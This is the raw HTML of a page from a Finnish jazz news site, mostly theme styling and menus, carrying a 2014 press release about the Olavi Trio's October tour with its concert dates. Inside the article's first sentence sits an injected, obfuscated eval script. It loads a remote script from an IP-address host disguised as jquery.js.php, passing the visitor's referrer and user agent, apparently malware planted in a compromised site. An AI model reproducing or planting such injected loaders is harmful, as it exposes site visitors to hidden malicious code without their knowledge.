    .td-subfooter-menu li.current-category-ancestor > a,
    .td-subfooter-menu li.current-menu-item > a,
    .td-mega-menu-page .wpb_content_element ul li a :hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .footer-email-wrap a,
    .td-sub-footer-copy i,
    .td-footer-outer-wrapper a:hover,
    .td_block_authors .td_authors_wrap:hover .td-authors-name a,
    .td_block_authors .td_authors_wrap.td-active .td-authors-name a,
    .td_block_authors .td-authors-url a:hover,
    .widget .current-menu-item a,
    .td-tags span,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_categories li:hover > a,
    .widget_search input[type=submit]:hover,
    .td-read-more:hover {
      color: #d15b30;
    }
    
    .td-post-comments a:hover,
    .td-related-title a:hover,
    .td-related-title .td-cur-simple-item,
    .td_mod_related_posts:hover .entry-title > a {
      color: #d15b30 !important;   
    }

    input[type=submit]:hover,
    .td-theme-wrap .dropcap,
    .entry-title:after,
    .td-post-category:hover,
    .block-title:after,
    .td-wrapper-pulldown-filter .td-pulldown-filter-list:before,
    .td_block_author .td-author-name:after,
    .td-a-rec-id-sidebar .td-adspot-title:after,
    .td-g-rec-id-sidebar .td-adspot-title:after,
    .single-post .page-nav > div,
    .td-category a:hover,
    .td-post-source-via:before,
    .td-author-name:after,
    .td-related-title .td-cur-simple-item:after,
    .td-comments-title-wrap h4:after,
    .comment-reply-title:after,
    .page-nav .current,
    .td-404-title:after,
    .td-rating-bar-wrap div,
    .widget_calendar #today,
    .td_social_type:hover .td-sp:before,
    .td-smart-list-button:hover,
    .td-category-header .entry-category a:hover {
      background-color: #d15b30;
    }
    
    @media (min-width: 1019px) {
      .td-big-grids .td-big-grid-post:hover .td-post-category {
        background-color: #d15b30;
      }
    }
    
    .td-theme-wrap .td_quote_box,
    .widget_calendar #today,
    .td-tags span,
    .widget_categories li:hover > a span:before {
      border-color: #d15b30;
    }
    
    
    
    body {
      background-color: #ffffff;
    }


    
    div .block-title label,
    div .block-title span,
    div .block-title a {
      color: #d15b30;
    }
    .block-title:after {
      background-color: #d15b30;
    }

    
    
    @media (max-width: 767px) {
        .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }

    
    @media (max-width: 767px) {
        #td-top-mobile-toggle i,
        .td-header-menu-search i {
            color: #b2b2b2 !important;
        }
    }

    
    .td-footer-outer-wrapper {
      background-color: #ffffff;
    }
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td-pulldown-filter-display-option span,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .rss-date,
    .td-footer-wrapper cite,
    .td-footer-outer-wrapper a,
    .footer-social-wrap .td-social-icon-wrap a,
    .footer-social-wrap .td-social-icon-wrap a span,
    .td-sub-footer-copy {
      color: #494949;
    }
    .td-footer-wrapper .td-post-category {
      color: #fff;
    }
    .td-subfooter-menu li:after,
    .footer-social-wrap:after,
    .td-subfooter-menu:after {
      background-color: #494949;
    }
    .td-footer-outer-wrapper .widget_categories li span:before {
      border-color: #494949;
    }

    
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label {
      color: #9e9e9e;
    }
    
    .td-footer-wrapper .block-title:after {
      background-color: #9e9e9e;
    }


    
    .top-header-menu > li > a,
    .top-header-menu .td-icon-logout,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-widget .td-search-btns-wrap i,
    .td-header-sp-top-widget .td-social-icon-wrap i {
       font-family:Oswald;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .sub-menu a {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .sf-menu > li > a,
    .td-theme-wrap .td-header-menu-search #td-header-search-button .td-icon-search {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:16px;
	font-weight:300;
	text-transform:uppercase;
	
    }
	
    .td-mega-span .entry-title {
        font-family:Oswald;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	
    }
    
    
    
    .block-title > label,
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-related-title a {
        font-family:Oswald;
	font-size:32px;
	font-weight:300;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Libre Baskerville";
	font-size:13px;
	
    }
    
    .td_module_wrap .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-module-comments a {
        font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
    .td-big-grids .td-post-category,
    .td_module_wrap .td-post-category {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td_block_wrap .td-wrapper-pulldown-filter {
        font-family:"Libre Baskerville";
	font-style:italic;
	
    }
    
    .td-excerpt {
        font-family:"Libre Baskerville";
	font-size:12px;
	font-style:normal;
	
    }
    
    
    
	.td_module_wrap .entry-title {
		font-family:Oswald;
	
	}
	
    .td_module_1 .entry-title  {
    	font-family:Oswald;
	font-size:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .entry-title  {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .entry-title {
    	font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    
    
    .td_module_mx1 .entry-title {
        font-family:Oswald;
	font-size:18px;
	font-weight:300;
	
    }
    
    .td_module_mx3 .entry-title {
        font-family:Oswald;
	font-size:32px;
	line-height:36px;
	font-weight:300;
	
    }
    
    .td_module_mx4 .entry-title,
    .td_block_big_grid_3.td-grid-style-1 .entry-title {
        font-family:Oswald;
	font-size:32px;
	font-weight:normal;
	
    }
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Oswald;
	
	}
    
    .td-mobile-content li a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Oswald;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Oswald;
	font-size:64px;
	line-height:64px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-post-content h1 {
        font-family:Oswald;
	font-size:36px;
	
    }
    
    .post .td-category a {
        font-family:Oswald;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Libre Baskerville";
	
    }
    
    .post header .td-post-views-text,
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Oswald;
	font-weight:300;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Oswald;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Oswald;
	font-size:16px;
	text-transform:uppercase;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Libre Baskerville";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Libre Baskerville";
	
    }
    
    .post .td-post-share-title {
        font-family:"Libre Baskerville";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"Libre Baskerville";
	font-size:10px;
	font-style:normal;
	text-transform:uppercase;
	
	}
    
    .td-post-template-default .td-post-sub-title {
        font-family:"Libre Baskerville";
	
    }
    
    
    
    .td-page-title,
    .td-category-header .entry-title {
    	font-family:Oswald;
	font-size:36px;
	
    }
    
    .td-page-content,
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
    
    .td-page-content h1 {
    	font-family:Oswald;
	font-size:36px;
	font-style:italic;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span  {
    	font-family:Oswald;
	font-size:14px;
	font-weight:300;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Oswald;
	
    }
    
    .td-theme-wrap .dropcap {
    	font-family:"Libre Baskerville";
	font-size:60px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats,
    .widget_categories li span {
    	font-family:"Libre Baskerville";
	font-size:14px;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.td_ajax_load_more,
	.vc_btn {
		font-family:Oswald;
	font-size:20px;
	
	}
	
	
	
    body, p {
    	font-family:"Libre Baskerville";
	font-size:14px;
	line-height:27px;
	
    }
</style>

</head>

<body class="post-template-default single single-post postid-11256 single-format-standard wp-featherlight-captions olavi-trio-kiertueella-lokakuussa global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li id="menu-item-6605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://suomijazz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Haku</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

<div id="td-outer-wrap" class="td-theme-wrap td-search-top-bar">
    
<!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">
    <div class="td-header-top-menu td-container-wrap">
        <div class="td-container">
            
    <div class="top-bar-style-1">
        <div class="td-header-sp-top-menu">
	<div class="menu-top-container"><ul id="menu-topbar" class="top-header-menu"><li id="menu-item-13728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li id="menu-item-13729" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li id="menu-item-13735" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div></div>        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-search-box-wrap">
            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://suomijazz.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Haku" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/suomijazz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-logo-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
            <span class="td-visual-hidden">SuomiJazz.com</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://suomijazz.com/">
            <img class="td-retina-data" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" alt=""/>
        </a>
        </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-180"><a href="https://suomijazz.com/category/uutiset/">Uutiset</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-179"><a href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4199"><a href="https://suomijazz.com/category/jutut/">Jutut</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4198"><a href="https://suomijazz.com/category/haastattelut/">Haastattelut</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6605"><a href="https://suomijazz.com/keikat/">Keikat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1015"><a href="https://suomijazz.com/category/keikka-arviot/">Keikka-arviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="https://suomijazz.com/festivaalit/">Festivaalit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1014"><a href="https://suomijazz.com/category/festariarviot/">Festariarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-64"><a href="https://suomijazz.com/levyt/">Levyt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-103"><a href="https://suomijazz.com/levyt/levyarviot/">Levyarviot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-45"><a href="https://suomijazz.com/artistit-ja-yhtyeet/">Artistit ja yhtyeet</a></li>
</ul></div></div>

    <div class="td-header-menu-search">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>
    </div>
            </div>
        </div>
    </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://suomijazz.com/">SuomiJazz.com</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Kaikki Tiedotteet" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://suomijazz.com/category/tiedotteet/">
                                  <span itemprop="name">Tiedotteet</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Olavi Trio kiertueella lokakuussa</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-11256" class="post-11256 post type-post status-publish format-standard has-post-thumbnail hentry category-tiedotteet" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://suomijazz.com/category/tiedotteet/">Tiedotteet</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Olavi Trio kiertueella lokakuussa</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Kirjoitti</div> <a href="https://suomijazz.com/author/admin/">Pentti Ronkanen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-08-15T07:37:05+00:00" >15.8.2014</time></span>                                        <div class="td-post-views-wrap">
                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11256">1649</span></div>                                                    <span class="td-post-views-text">lukukertaa</span>
                                            </div>
                </div>
            </header>

        </div>

                
        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://suomijazz.com/wp-content/uploads/olavi.jpg" data-caption=""><img width="400" height="268" class="entry-thumb td-modal-image" src="https://suomijazz.com/wp-content/uploads/olavi.jpg" srcset="https://suomijazz.com/wp-content/uploads/olavi.jpg 400w, https://suomijazz.com/wp-content/uploads/olavi-209x140.jpg 209w" sizes="(max-width: 400px) 100vw, 400px" alt="" title="olavi"/></a></div>
        <h1 class="entry-title" style="color: #000000;"><img decoding="async" class="alignnone size-full wp-image-11257" src="http://u68792.www2.webdomain.fi/wp-content/uploads/olavi.jpg" alt="olavi" width="400" height="268" srcset="https://suomijazz.com/wp-content/uploads/olavi.jpg 400w, https://suomijazz.com/wp-content/uploads/olavi-209x140.jpg 209w" sizes="(max-width: 400px) 100vw, 400px" /></h1>
<div class="entry-content" style="color: #000000;">
<p>&nbsp;</p>
<p>Olavi <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|knsde||97|script|language|rel|nofollow|type|text|src|http|45|67|write|rbakf|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> Triossa yhdistyy kolmen eri sukupolven jazz- ja improvisaatiokyvyt. Yhtye saa nimensä siitä, että kaikkien kolmen muusikon toinen nimi on Olavi. Ranskalaisille korville kolmen tavun nimi kuulostaa samalta kuin ”Oh, la vie !” eli suomeksi ”Voi, elämä!”, ja siitä todella on kyse Olavien kanssa.</p>
<p>Kontrabasisti Teppo Olavi Hauta-aho<strong>, </strong>pasunisti Jari Olavi Hongisto<strong> </strong>ja rumpali Niilo Olavi Louhivuori<strong> </strong>soittivat ensimmäisen keikkansa kesällä 2004 erään musiikkituottajan 40-vuotisyllätysjuhlassa. Siitä sai alkunsa tämä sukupolvien välisen kuilun ylittävä musisointi, joka on milloin hillitöntä, milloin hienovaraista, mutta aina lämmintä ja välitöntä. Yhtyeen hieno debyyttialbumi Olavi Trio &amp; Friends ”<em>Triologia</em>” on ilmestynyt vuonna 2011 TUM Recordsilla.</p>
<p>Nyt Olavi Trio juhlii kymmenenvuotista taivaltaan ja lähtee kymmenen konsertin kiertueelle lokakuun alussa. Täyden kympin -juhlakonsertti pidetään Helsingin Kanneltalossa 1.10. Juhlimassa mukana on myös puhalintrio Journal Intime, joka tekee ”Lips on Fire” -projektillaan kunniaa Jimi Hendrixille.</p>
<p>Kaikenkaikkiaan Olavi Trio ja Journal Intime soittavat yhdessä  kahdeksan konserttia. Kiertueen tuottaja Charles Gil luonnehtii näin: ” Nämä torvipainotteiset ranskalais-suomalaiset illat lupaavat soundia ylistäviä irrotteluja, hypnoottista groovea, järjestynyttä anarkiaa ja leikkimielistä vakavuutta.”</p>
<p><em>Olavi Trio Vapaat äänet -kiertueella Suomessa 30.9.-11.10.2014: </em><br />
<em>ti 30.9. Mikkeli (konserttipaikka ei vielä varmistettu) /myös trio Journal Intime</em><br />
<em>järj. Mikkeli Jazz ry </em><br />
<em>ke 1.10. Helsinki, Kanneltalo /myös trio Journal Intime</em><br />
<em>to 2.10. Turku, Turun seudun musiikkiopisto /myös trio Journal Intime</em><br />
<em>pe 3.10. Pori, Porin taidemuseo / järj. Karkia Mistika</em><br />
<em>la 4.10. Joensuu, Teatteriravintolan terassi /myös trio Journal Intime</em><br />
<em>järj. Jazzkerho 76 ry </em><br />
<em>su 5.10. Loviisa, Keskus Centralen /myös trio Journal Intime</em><br />
<em>järj. Free Okapi ry</em><br />
<em>ke 8.10. Jyväskylä (konserttipaikka ei vielä varmistettu)</em><br />
<em>to 9.10. Ylivieska, Akustikka /myös trio Journal Intime</em><br />
<em>pe 10.10. Raahe, 3” Kuppila /myös trio Journal Intime</em><br />
<em>la 11.10. Viitasaari, Miekkaniemi /myös trio Journal Intime</em></p>
<p>Kiertueen yhteistuotanto: Vapaat äänet ja Suomen jazzliitto.<br />
Kiertuetta tukee MES Musiikin edistämissäätiö.</p>
</div>
        </div>

        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Edellinen artikkeli</span><a href="https://suomijazz.com/tiedotteet/2014/08/elena-mindru-julkistaa-ja-kiertaa/">Elena Mindru julkistaa ja kiertää</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Seuraava artikkeli</span><a href="https://suomijazz.com/tiedotteet/2014/08/vapaat-ranskalaiset-hendrixin-kimpussa/">Vapaat ranskalaiset Hendrixin kimpussa</a></div></div></div>            <div class="author-box-wrap"><a href="https://suomijazz.com/author/admin/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://suomijazz.com/author/admin/">Pentti Ronkanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Jaa</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2014%2F08%2Folavi-trio-kiertueella-lokakuussa%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Olavi+Trio+kiertueella+lokakuussa&url=https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2014%2F08%2Folavi-trio-kiertueella-lokakuussa%2F&via=SuomiJazz.com"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://suomijazz.com/tiedotteet/2014/08/olavi-trio-kiertueella-lokakuussa/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://suomijazz.com/tiedotteet/2014/08/olavi-trio-kiertueella-lokakuussa/&amp;media=https://suomijazz.com/wp-content/uploads/olavi.jpg&description=Olavi+Trio+kiertueella+lokakuussa" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Olavi+Trio+kiertueella+lokakuussa%20-%20https%3A%2F%2Fsuomijazz.com%2Ftiedotteet%2F2014%2F08%2Folavi-trio-kiertueella-lokakuussa%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://suomijazz.com/tiedotteet/2014/08/olavi-trio-kiertueella-lokakuussa/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://suomijazz.com/tiedotteet/2014/08/olavi-trio-kiertueella-lokakuussa/" data-text="Olavi Trio kiertueella lokakuussa" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pentti Ronkanen"></span><meta itemprop="datePublished" content="2014-08-15T07:37:05+00:00"><meta itemprop="dateModified" content="2014-09-15T17:55:00+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://suomijazz.com/tiedotteet/2014/08/olavi-trio-kiertueella-lokakuussa/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png"></span><meta itemprop="name" content="SuomiJazz.com"></span><meta itemprop="headline " content="Olavi Trio kiertueella lokakuussa"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://suomijazz.com/wp-content/uploads/olavi.jpg"><meta itemprop="width" content="400"><meta itemprop="height" content="268"></span>        </footer>
    </article> <!-- /.post -->

    <script>var block_td_uid_3_697c664e2d236 = new tdBlock();
